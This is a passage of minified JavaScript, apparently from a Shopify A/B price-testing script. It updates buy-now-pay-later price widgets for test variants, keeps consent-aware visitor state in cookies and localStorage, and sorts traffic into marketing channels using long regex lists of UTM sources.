inputs:",s)}}updateKlarnaPlacements(e,t){this.updatePlacementElements(e,t,"klarna-placement",(i,s)=>{i.setAttribute("data-purchase-amount",s.toString())})}cleanupPriceTestObservers(){const e=window.__shopliftPriceTestObservers;e&&(e.forEach(t=>{t.disconnect()}),e.clear(),this.log("Cleaned up existing price test observers")),delete window.__shopliftPriceTestObservers,delete window.__shopliftPriceTestValue}updateAfterpayPlacements(e,t,i="afterpay"){const s=i==="square"?"square-placement":"afterpay-placement";if(document.querySelectorAll(s).length===0){this.log(`No ${s} elements found on page - early return`);return}this.updatePlacementElements(e,t,s,(n,o)=>{if(i==="afterpay"){const l=(o/100).toFixed(2);n.setAttribute("data-amount",l)}else n.setAttribute("data-amount",o.toString())}),this.log("updateAfterpayPlacements completed")}updatePlacementElements(e,t,i,s){const r=document.querySelectorAll(i);if(r.length===0){this.log(`No ${i} elements found - early return`);return}let n;if(this.state.temporary.isMerchant&&this.state.temporary.previewConfig){const l=t==="control"?"a":"b",a=this.state.temporary.previewConfig.variants.find(h=>h.label===l);if(!(a!=null&&a.domSelectors)){this.log(`No variant found for label ${l} in preview config for ${i}`);return}n=a.domSelectors,this.log(`Using preview config for ${i} in merchant mode, variant: ${l}`)}else{const l=this.testConfigs.find(h=>h.id===e);if(!l){this.log(`No testConfig found for id: ${e} - early return`);return}const a=l.hypotheses.find(h=>t==="control"?h.isControl:!h.isControl);if(!(a!=null&&a.domSelectors)){this.log(`No hypothesis or domSelectors found for assignment: ${t} - early return`);return}n=a.domSelectors}const o=new RegExp(`${this.DATA_SL_ATTRIBUTE_P}=["'](\\d+)["']`);r.forEach(l=>{let a=null;const h=l.parentElement;if(h&&(a=h.querySelector('input[name="properties[_slpt]"]')),a||(a=l.querySelector('input[name="properties[_slpt]"]')),!a){this.log(`No hidden input found for ${i} element`);return}const g=a.getAttribute("data-sl-pid");if(!g){this.log("Hidden input has no data-sl-pid attribute - skipping");return}const v=n.find(T=>{const k=T.cssSelector.match(o);return k&&k[1]===g});if(!v){this.log(`No matching selector found for productId: ${g} - skipping element`);return}const u=v.actions.find(T=>T.scope==="price");if(!(u!=null&&u.value)){this.log("No price action or value found - skipping element");return}const w=parseFloat(u.value.replace(/[^0-9.]/g,""));if(Number.isNaN(w)){this.log(`Invalid price "${u.value}" for product ${g} - skipping`);return}const C=Math.round(w*100);s(l,C)}),this.log(`updatePlacementElements completed for ${i}`)}updateShopifyPaymentTerms(e,t){const i=document.querySelectorAll("shopify-payment-terms");if(i.length===0)return;this.log("Store using shopify payments");let s;if(this.state.temporary.isMerchant&&this.state.temporary.previewConfig){const n=t==="control"?"a":"b",o=this.state.temporary.previewConfig.variants.find(l=>l.label===n);if(!o||!o.domSelectors){this.log(`No variant found for label ${n} in preview config`);return}s=o.domSelectors,this.log(`Using preview config for shopify-payment-terms in merchant mode, variant: ${n}`)}else{const n=this.testConfigs.find(l=>l.id===e);if(!n)return;const o=n.hypotheses.find(l=>t==="control"?l.isControl===!0:l.isControl===!1);if(!o||!o.domSelectors)return;s=o.domSelectors}const r=new RegExp(`${this.DATA_SL_ATTRIBUTE_P}=["'](\\d+)["']`);i.forEach(n=>{const o=n.getAttribute("variant-id");if(!o)return;const l=s.find(a=>{const h=a.cssSelector.match(r);return h&&h[1]===o});if(l){const a=l.actions.find(h=>h.scope==="price");if(a&&a.value){const h=n.getAttribute("shopify-meta");if(h)try{const g=JSON.parse(h);if(g.variants&&Array.isArray(g.variants)){const v=g.variants.find(u=>{var w;return((w=u.id)==null?void 0:w.toString())===o});if(v){v.full_price=a.value;const u=parseFloat(a.value.replace(/[^0-9.]/g,""));if(v.number_of_payment_terms&&v.number_of_payment_terms>1){const w=u/v.number_of_payment_terms;v.price_per_term=`$${w.toFixed(2)}`}n.setAttribute("shopify-meta",JSON.stringify(g))}}}catch(g){this.log("Error parsing/updating shoplift-meta:",g)}}}})}async makeJsonRequest(e){const t=await this.makeRequest(e);return t===null?null:JSON.parse(await t.text(),_)}async makeRequest(e){const{url:t,method:i,headers:s,data:r,signal:n}=e,o=new Headers;if(s)for(const a in s)o.append(a,s[a]);(!s||!s.Accept)&&o.append("Accept","application/json"),(!s||!s["Content-Type"])&&o.append("Content-Type","application/json"),(this.eventHost.includes("ngrok.io")||this.eventHost.includes("ngrok-free.app"))&&o.append("ngrok-skip-browser-warning","1234");const l=await this.fetch(t,{method:i,headers:o,body:r,signal:n});if(!l.ok){if(l.status===204)return null;if(l.status===422){const a=await l.json();if(typeof a<"u"&&a.isBot)throw new D}throw new Error(`Error sending shoplift request ${l.status}`)}return l}queueAddVisitorToTest(e,t){if(!this.state.essential.visitorTests.some(i=>i.testId===e)&&(this.state.essential.visitorTests.push({createdAt:new Date,testId:e,hypothesisId:t.id,isThemeTest:t.type==="theme",themeId:t.themeId,isSaved:!1,isInvalid:!1,shouldSendToGa:!0}),t.type==="price")){const i=t.isControl?"control":"variant";this.log("Price test assignment detected, updating cart attributes:",e,i),this.updatePriceTestHiddenInputs(e,i,!1)}}queueCartUpdate(e){this.queueEvent(new K(e))}queuePageView(e){this.queueEvent(new G(e))}queueEvent(e){!this.state.essential.consentApproved&&this.state.essential.hasConsentInteraction||this.state.analytics.queue.length>10||this.state.analytics.queue.push(e)}legacyGetLocalStorageVisitor(){const e=this.localStorageGet(this.legacySessionKey);if(e)try{return JSON.parse(e,_)}catch{}return null}pruneStateAndSave(){this.state.essential.visitorTests=this.state.essential.visitorTests.filter(e=>this.testConfigs.some(t=>t.id==e.testId)||this.inactiveTestConfigs.filter(t=>this.testIsPaused(t)).some(t=>t.id===e.testId)),this.saveState()}saveState(){this.persistEssentialState(),this.persistAnalyticsState()}loadState(){const e=this.loadAnalyticsState(),t={analytics:e,essential:this.loadEssentialState(e),temporary:this.loadTemporaryState()},i=this.legacyGetLocalStorageVisitor(),s=this.legacyGetCookieVisitor(),r=[i,s].filter(n=>n!==null).sort((n,o)=>+o.storedAt-+n.storedAt)[0];return t.analytics.visitor===null&&r&&({visitorTests:t.essential.visitorTests,...t.analytics.visitor}=r,t.essential.isFirstLoad=!1,t.essential.initialState={createdAt:r.createdAt,referrer:r.referrer,utmCampaign:r.utmCampaign,utmContent:r.utmContent,utmMedium:r.utmMedium,utmSource:r.utmSource,device:r.device},this.deleteCookie("SHOPLIFT"),this.deleteLocalStorage(this.legacySessionKey)),!t.essential.consentApproved&&t.essential.hasConsentInteraction&&this.deleteLocalStorage(this.analyticsSessionKey),t}loadEssentialState(e){var o;const t=this.loadLocalStorage(this.essentialSessionKey),i=this.loadCookie(this.essentialSessionKey),s=this.getInitialState();(o=e.visitor)!=null&&o.device&&(s.device=e.visitor.device);const r={timestamp:new Date,consentApproved:!1,hasConsentInteraction:!1,debugMode:!1,initialState:s,visitorTests:[],isFirstLoad:!0},n=[t,i].filter(l=>l!==null).sort((l,a)=>+a.timestamp-+l.timestamp)[0]??r;return n.initialState||(e.visitor!==null?n.initialState=e.visitor:(n.initialState=s,n.initialState.createdAt=n.timestamp)),n}loadAnalyticsState(){const e=this.loadLocalStorage(this.analyticsSessionKey),t=this.loadCookie(this.analyticsSessionKey),i={timestamp:new Date,visitor:null,queue:[]},s=[e,t].filter(r=>r!==null).sort((r,n)=>+n.timestamp-+r.timestamp)[0]??i;return s.queue.length===0&&e&&e.queue.length>1&&(s.queue=e.queue),s}loadTemporaryState(){const e=this.sessionStorageGet(this.temporarySessionKey),t=e?JSON.parse(e,_):null,i=this.loadCookie(this.temporarySessionKey);return t??i??{isMerchant:!1,timestamp:new Date}}persistEssentialState(){this.log("Persisting essential state"),this.state.essential.isFirstLoad=!1,this.state.essential.timestamp=new Date,this.persistLocalStorageState(this.essentialSessionKey,this.state.essential),this.persistCookieState(this.essentialSessionKey,this.state.essential)}persistAnalyticsState(){this.log("Persisting analytics state"),this.state.essential.consentApproved&&(this.state.analytics.timestamp=new Date,this.persistLocalStorageState(this.analyticsSessionKey,this.state.analytics),this.persistCookieState(this.analyticsSessionKey,{...this.state.analytics,queue:[]}))}persistTemporaryState(){this.log("Setting temporary session state"),this.state.temporary.timestamp=new Date,this.sessionStorageSet(this.temporarySessionKey,JSON.stringify(this.state.temporary)),this.persistCookieState(this.temporarySessionKey,this.state.temporary,!0)}loadLocalStorage(e){const t=this.localStorageGet(e);if(t===null)return null;try{return JSON.parse(t,_)}catch{return null}}loadCookie(e){const t=this.getCookie(e);if(t===null)return null;try{return JSON.parse(t,_)}catch{return null}}persistLocalStorageState(e,t){this.localStorageSet(e,JSON.stringify(t))}persistCookieState(e,t,i=!1){const s=JSON.stringify(t),r=i?"":`expires=${new Date(new Date().getTime()+864e5*365).toUTCString()};`;document.cookie=`${e}=${s};domain=.${window.location.hostname};path=/;SameSite=Strict;${r}`}deleteCookie(e){const t=new Date(0).toUTCString();document.cookie=`${e}=;domain=.${window.location.hostname};path=/;expires=${t};`}deleteLocalStorage(e){window.localStorage.removeItem(e)}getChannel(e){var i;return((i=[{"name":"cross-network","test":(v) => new RegExp(".*cross-network.*", "i").test(v.utmCampaign)},{"name":"direct","test":(v) => v.utmSource === "" && v.utmMedium === ""},{"name":"paid-shopping","test":(v) => (new RegExp("^(?:Google|IGShopping|aax-us-east\.amazon-adsystem\.com|aax\.amazon-adsystem\.com|alibaba|alibaba\.com|amazon|amazon\.co\.uk|amazon\.com|apps\.shopify\.com|checkout\.shopify\.com|checkout\.stripe\.com|cr\.shopping\.naver\.com|cr2\.shopping\.naver\.com|ebay|ebay\.co\.uk|ebay\.com|ebay\.com\.au|ebay\.de|etsy|etsy\.com|m\.alibaba\.com|m\.shopping\.naver\.com|mercadolibre|mercadolibre\.com|mercadolibre\.com\.ar|mercadolibre\.com\.mx|message\.alibaba\.com|msearch\.shopping\.naver\.com|nl\.shopping\.net|no\.shopping\.net|offer\.alibaba\.com|one\.walmart\.com|order\.shopping\.yahoo\.co\.jp|partners\.shopify\.com|s3\.amazonaws\.com|se\.shopping\.net|shop\.app|shopify|shopify\.com|shopping\.naver\.com|shopping\.yahoo\.co\.jp|shopping\.yahoo\.com|shopzilla|shopzilla\.com|simplycodes\.com|store\.shopping\.yahoo\.co\.jp|stripe|stripe\.com|uk\.shopping\.net|walmart|walmart\.com)$", "i").test(v.utmSource) || new RegExp("^(.*(([^a-df-z]|^)shop|shopping).*)$", "i").test(v.utmCampaign)) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-search","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-social","test":(v) => new RegExp("^(?:43things|43things\.com|51\.com|5ch\.net|Hatena|ImageShack|academia\.edu|activerain|activerain\.com|activeworlds|activeworlds\.com|addthis|addthis\.com|airg\.ca|allnurses\.com|allrecipes\.com|alumniclass|alumniclass\.com|ameba\.jp|ameblo\.jp|americantowns|americantowns\.com|amp\.reddit\.com|ancestry\.com|anobii|anobii\.com|answerbag|answerbag\.com|answers\.yahoo\.com|aolanswers|aolanswers\.com|apps\.facebook\.com|ar\.pinterest\.com|artstation\.com|askubuntu|askubuntu\.com|asmallworld\.com|athlinks|athlinks\.com|away\.vk\.com|awe\.sm|b\.hatena\.ne\.jp|baby-gaga|baby-gaga\.com|babyblog\.ru|badoo|badoo\.com|bebo|bebo\.com|beforeitsnews|beforeitsnews\.com|bharatstudent|bharatstudent\.com|biip\.no|biswap\.org|bit\.ly|blackcareernetwork\.com|blackplanet|blackplanet\.com|blip\.fm|blog\.com|blog\.feedspot\.com|blog\.goo\.ne\.jp|blog\.naver\.com|blog\.yahoo\.co\.jp|blogg\.no|bloggang\.com|blogger|blogger\.com|blogher|blogher\.com|bloglines|bloglines\.com|blogs\.com|blogsome|blogsome\.com|blogspot|blogspot\.com|blogster|blogster\.com|blurtit|blurtit\.com|bookmarks\.yahoo\.co\.jp|bookmarks\.yahoo\.com|br\.pinterest\.com|brightkite|brightkite\.com|brizzly|brizzly\.com|business\.facebook\.com|buzzfeed|buzzfeed\.com|buzznet|buzznet\.com|cafe\.naver\.com|cafemom|cafemom\.com|camospace|camospace\.com|canalblog\.com|care\.com|care2|care2\.com|caringbridge\.org|catster|catster\.com|cbnt\.io|cellufun|cellufun\.com|centerblog\.net|chat\.zalo\.me|chegg\.com|chicagonow|chicagonow\.com|chiebukuro\.yahoo\.co\.jp|classmates|classmates\.com|classquest|classquest\.com|co\.pinterest\.com|cocolog-nifty|cocolog-nifty\.com|copainsdavant\.linternaute\.com|couchsurfing\.org|cozycot|cozycot\.com|cross\.tv|crunchyroll|crunchyroll\.com|cyworld|cyworld\.com|cz\.pinterest\.com|d\.hatena\.ne\.jp|dailystrength\.org|deluxe\.com|deviantart|deviantart\.com|dianping|dianping\.com|digg|digg\.com|diigo|diigo\.com|discover\.hubpages\.com|disqus|disqus\.com|dogster|dogster\.com|dol2day|dol2day\.com|doostang|doostang\.com|dopplr|dopplr\.com|douban|douban\.com|draft\.blogger\.com|draugiem\.lv|drugs-forum|drugs-forum\.com|dzone|dzone\.com|edublogs\.org|elftown|elftown\.com|epicurious\.com|everforo\.com|exblog\.jp|extole|extole\.com|facebook|facebook\.com|faceparty|faceparty\.com|fandom\.com|fanpop|fanpop\.com|fark|fark\.com|fb|fb\.me|fc2|fc2\.com|feedspot|feministing|feministing\.com|filmaffinity|filmaffinity\.com|flickr|flickr\.com|flipboard|flipboard\.com|folkdirect|folkdirect\.com|foodservice|foodservice\.com|forums\.androidcentral\.com|forums\.crackberry\.com|forums\.imore\.com|forums\.nexopia\.com|forums\.webosnation\.com|forums\.wpcentral\.com|fotki|fotki\.com|fotolog|fotolog\.com|foursquare|foursquare\.com|free\.facebook\.com|friendfeed|friendfeed\.com|fruehstueckstreff\.org|fubar|fubar\.com|gaiaonline|gaiaonline\.com|gamerdna|gamerdna\.com|gather\.com|geni\.com|getpocket\.com|glassboard|glassboard\.com|glassdoor|glassdoor\.com|godtube|godtube\.com|goldenline\.pl|goldstar|goldstar\.com|goo\.gl|gooblog|goodreads|goodreads\.com|google\+|googlegroups\.com|googleplus|govloop|govloop\.com|gowalla|gowalla\.com|gree\.jp|groups\.google\.com|gulli\.com|gutefrage\.net|habbo|habbo\.com|hi5|hi5\.com|hootsuite|hootsuite\.com|houzz|houzz\.com|hoverspot|hoverspot\.com|hr\.com|hu\.pinterest\.com|hubculture|hubculture\.com|hubpages\.com|hyves\.net|hyves\.nl|ibibo|ibibo\.com|id\.pinterest\.com|identi\.ca|ig|imageshack\.com|imageshack\.us|imvu|imvu\.com|in\.pinterest\.com|insanejournal|insanejournal\.com|instagram|instagram\.com|instapaper|instapaper\.com|internations\.org|interpals\.net|intherooms|intherooms\.com|irc-galleria\.net|is\.gd|italki|italki\.com|jammerdirect|jammerdirect\.com|jappy\.com|jappy\.de|kaboodle\.com|kakao|kakao\.com|kakaocorp\.com|kaneva|kaneva\.com|kin\.naver\.com|l\.facebook\.com|l\.instagram\.com|l\.messenger\.com|last\.fm|librarything|librarything\.com|lifestream\.aol\.com|line|line\.me|linkedin|linkedin\.com|listal|listal\.com|listography|listography\.com|livedoor\.com|livedoorblog|livejournal|livejournal\.com|lm\.facebook\.com|lnkd\.in|m\.blog\.naver\.com|m\.cafe\.naver\.com|m\.facebook\.com|m\.kin\.naver\.com|m\.vk\.com|m\.yelp\.com|mbga\.jp|medium\.com|meetin\.org|meetup|meetup\.com|meinvz\.net|meneame\.net|menuism\.com|messages\.google\.com|messages\.yahoo\.co\.jp|messenger|messenger\.com|mix\.com|mixi\.jp|mobile\.facebook\.com|mocospace|mocospace\.com|mouthshut|mouthshut\.com|movabletype|movabletype\.com|mubi|mubi\.com|my\.opera\.com|myanimelist\.net|myheritage|myheritage\.com|mylife|mylife\.com|mymodernmet|mymodernmet\.com|myspace|myspace\.com|netvibes|netvibes\.com|news\.ycombinator\.com|newsshowcase|nexopia|ngopost\.org|niconico|nicovideo\.jp|nightlifelink|nightlifelink\.com|ning|ning\.com|nl\.pinterest\.com|odnoklassniki\.ru|odnoklassniki\.ua|okwave\.jp|old\.reddit\.com|oneworldgroup\.org|onstartups|onstartups\.com|opendiary|opendiary\.com|oshiete\.goo\.ne\.jp|out\.reddit\.com|over-blog\.com|overblog\.com|paper\.li|partyflock\.nl|photobucket|photobucket\.com|pinboard|pinboard\.in|pingsta|pingsta\.com|pinterest|pinterest\.at|pinterest\.ca|pinterest\.ch|pinterest\.cl|pinterest\.co\.kr|pinterest\.co\.uk|pinterest\.com|pinterest\.com\.au|pinterest\.com\.mx|pinterest\.de|pinterest\.es|pinterest\.fr|pinterest\.it|pinterest\.jp|pinterest\.nz|pinterest\.ph|pinterest\.pt|pinterest\.ru|pinterest\.se|pixiv\.net|pl\.pinterest\.com|playahead\.se|plurk|plurk\.com|plus\.google\.com|plus\.url\.google\.com|pocket\.co|posterous|posterous\.com|pro\.homeadvisor\.com|pulse\.yahoo\.com|qapacity|qapacity\.com|quechup|quechup\.com|quora|quora\.com|qzone\.qq\.com|ravelry|ravelry\.com|reddit|reddit\.com|redux|redux\.com|renren|renren\.com|researchgate\.net|reunion|reunion\.com|reverbnation|reverbnation\.com|rtl\.de|ryze|ryze\.com|salespider|salespider\.com|scoop\.it|screenrant|screenrant\.com|scribd|scribd\.com|scvngr|scvngr\.com|secondlife|secondlife\.com|serverfault|serverfault\.com|shareit|sharethis|sharethis\.com|shvoong\.com|sites\.google\.com|skype|skyrock|skyrock\.com|slashdot\.org|slideshare\.net|smartnews\.com|snapchat|snapchat\.com|social|sociallife\.com\.br|socialvibe|socialvibe\.com|spaces\.live\.com|spoke|spoke\.com|spruz|spruz\.com|ssense\.com|stackapps|stackapps\.com|stackexchange|stackexchange\.com|stackoverflow|stackoverflow\.com|stardoll\.com|stickam|stickam\.com|studivz\.net|suomi24\.fi|superuser|superuser\.com|sweeva|sweeva\.com|t\.co|t\.me|tagged|tagged\.com|taggedmail|taggedmail\.com|talkbiznow|talkbiznow\.com|taringa\.net|techmeme|techmeme\.com|tencent|tencent\.com|tiktok|tiktok\.com|tinyurl|tinyurl\.com|toolbox|toolbox\.com|touch\.facebook\.com|tr\.pinterest\.com|travellerspoint|travellerspoint\.com|tripadvisor|tripadvisor\.com|trombi|trombi\.com|trustpilot|tudou|tudou\.com|tuenti|tuenti\.com|tumblr|tumblr\.com|tweetdeck|tweetdeck\.com|twitter|twitter\.com|twoo\.com|typepad|typepad\.com|unblog\.fr|urbanspoon\.com|ushareit\.com|ushi\.cn|vampirefreaks|vampirefreaks\.com|vampirerave|vampirerave\.com|vg\.no|video\.ibm\.com|vk\.com|vkontakte\.ru|wakoopa|wakoopa\.com|wattpad|wattpad\.com|web\.facebook\.com|web\.skype\.com|webshots|webshots\.com|wechat|wechat\.com|weebly|weebly\.com|weibo|weibo\.com|wer-weiss-was\.de|weread|weread\.com|whatsapp|whatsapp\.com|wiki\.answers\.com|wikihow\.com|wikitravel\.org|woot\.com|wordpress|wordpress\.com|wordpress\.org|xanga|xanga\.com|xing|xing\.com|yahoo-mbga\.jp|yammer|yammer\.com|yelp|yelp\.co\.uk|yelp\.com|youroom\.in|za\.pinterest\.com|zalo|zoo\.gr|zooppa|zooppa\.com)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-video","test":(v) => new RegExp("^(?:blog\.twitch\.tv|crackle|crackle\.com|curiositystream|curiositystream\.com|d\.tube|dailymotion|dailymotion\.com|dashboard\.twitch\.tv|disneyplus|disneyplus\.com|fast\.wistia\.net|help\.hulu\.com|help\.netflix\.com|hulu|hulu\.com|id\.twitch\.tv|iq\.com|iqiyi|iqiyi\.com|jobs\.netflix\.com|justin\.tv|m\.twitch\.tv|m\.youtube\.com|music\.youtube\.com|netflix|netflix\.com|player\.twitch\.tv|player\.vimeo\.com|ted|ted\.com|twitch|twitch\.tv|utreon|utreon\.com|veoh|veoh\.com|viadeo\.journaldunet\.com|vimeo|vimeo\.com|wistia|wistia\.com|youku|youku\.com|youtube|youtube\.com)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"display","test":(v) => new RegExp("^(?:display|banner|expandable|interstitial|cpm)$", "i").test(v.utmMedium)},{"name":"paid-other","test":(v) => new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"organic-shopping","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) || new RegExp("^(.*(([^a-df-z]|^)shop|shopping).*)$", "i").test(v.utmCampaign)},{"name":"organic-social","test":(v) => new RegExp("^(?:43things|43things\.com|51\.com|5ch\.net|Hatena|ImageShack|academia\.edu|activerain|activerain\.com|activeworlds|activeworlds\.com|addthis|addthis\.com|airg\.ca|allnurses\.com|allrecipes\.com|alumniclass|alumniclass\.com|ameba\.jp|ameblo\.jp|americantowns|americantowns\.com|amp\.reddit\.com|ancestry\.com|anobii|anobii\.com|answerbag|answerbag\.com|answers\.yahoo\.com|aolanswers|aolanswers\.com|apps\.facebook\.com|ar\.pinterest\.com|artstation\.com|askubuntu|askubuntu\.com|asmallworld\.com|athlinks|athlinks\.com|away\.vk\.com|awe\.sm|b\.hatena\.ne\.jp|baby-gaga|baby-gaga\.com|babyblog\.ru|badoo|badoo\.com|bebo|bebo\.com|beforeitsnews|beforeitsnews\.com|bharatstudent|bharatstudent\.com|biip\.no|biswap\.org|bit\.ly|blackcareernetwork\.com|blackplanet|blackplanet\.com|blip\.fm|blog\.com|blog\.feedspot\.com|blog\.goo\.ne\.jp|blog\.naver\.com|blog\.yahoo\.co\.jp|blogg\.no|bloggang\.com|blogger|blogger\.com|blogher|blogher\.com|bloglines|bloglines\.com|blogs\.com|blogsome|blogsome\.com|blogspot|blogspot\.com|blogster|blogster\.com|blurtit|blurtit\.com|bookmarks\.yahoo\.co\.jp|bookmarks\.yahoo\.com|br\.pinterest\.com|brightkite|brightkite\.com|brizzly|brizzly\.com|business\.facebook\.com|buzzfeed|buzzfeed\.com|buzznet|buzznet\.com|cafe\.naver\.com|cafemom|cafemom\.com|camospace|camospace\.com|canalblog\.com|care\.com|care2|care2\.com|caringbridge\.org|catster|catster\.com|cbnt\.io|cellufun|cellufun\.com|centerblog\.net|chat\.zalo\.me|chegg\.com|chicagonow|chicagonow\.com|chiebukuro\.yahoo\.co\.jp|classmates|classmates\.com|classquest|classquest\.com|co\.pinterest\.com|cocolog-nifty|cocolog-nifty\.com|copainsdavant\.linternaute\.com|couchsurfing\.org|cozycot|cozycot\.com|cross\.tv|crunchyroll|crunchyroll\.com|cyworld|cyworld\.com|cz\.pinterest\.com|d\.hatena\.ne\.jp|dailystrength\.org|deluxe\.com|deviantart|deviantart\.com|dianping|dianping\.com|digg|digg\.com|diigo|diigo\.com|discover\.hubpages\.com|disqus|disqus\.com|dogster|dogster\.com|dol2day|dol2day\.com|doostang|doostang\.com|dopplr|dopplr\.com|douban|douban\.com|draft\.blogger\.com|draugiem\.lv|drugs-forum|drugs-forum\.com|dzone|dzone\.com|edublogs\.org|elftown|elftown\.com|epicurious\.com|everforo\.com|exblog\.jp|extole|extole\.com|facebook|facebook\.com|faceparty|faceparty\.com|fandom\.com|fanpop|fanpop\.com|fark|fark\.com|fb|fb\.me|fc2|fc2\.com|feedspot|feministing|feministing\.com|filmaffinity|filmaffinity\.com|flickr|flickr\.com|flipboard|flipboard\.com|folkdirect|folkdirect\.com|foodservice|foodservice\.com|forums\.androidcentral\.com|forums\.crackberry\.com|forums\.imore\.com|forums\.nexopia\.com|forums\.webosnation\.com|forums\.wpcentral\.com|fotki|fotki\.com|fotolog|fotolog\.com|foursquare|foursquare\.com|free\.facebook\.com|friendfeed|friendfeed\.com|fruehstueckstreff\.org|fubar|fubar\.com|gaiaonline|gaiaonline\.com|gamerdna|gamerdna\.com|gather\.com|geni\.com|getpocket\.com|glassboard|glassboard\.com|glassdoor|glassdoor\.com|godtube|godtube\.com|goldenline\.pl|goldstar|goldstar\.com|goo\.gl|gooblog|goodreads|goodreads\.com|google\+|googlegroups\.com|googleplus|govloop|govloop\.com|gowalla|gowalla\.com|gree\.jp|groups\.google\.com|gulli\.com|gutefrage\.net|habbo|habbo\.com|hi5|hi5\.com|hootsuite|hootsuite\.com|houzz|houzz\.com|hoverspot|hoverspot\.com|hr\.com|hu\.pinterest\.com|hubculture|hubculture\.com|hubpages\.com|hyves\.net|hyves\.nl|ibibo|ibibo\.com|id\.pinterest\.com|identi\.ca|ig|imageshack\.com|imageshack\.us|imvu|imvu\.com|in\.pinterest\.com|insanejournal|insanejournal\.com|instagram|instagram\.com|instapaper|instapaper\.com|internations\.org|interpals\.net|intherooms|intherooms\.com|irc-galleria\.net|is\.gd|italki|italki\.com|jammerdirect|jammerdirect\.com|jappy\.com|jappy\.de|kaboodle\.com|kakao|kakao\.com|kakaocorp\.com|kaneva|kaneva\.com|kin\.naver\.com|l\.facebook\.com|l\.instagram\.com|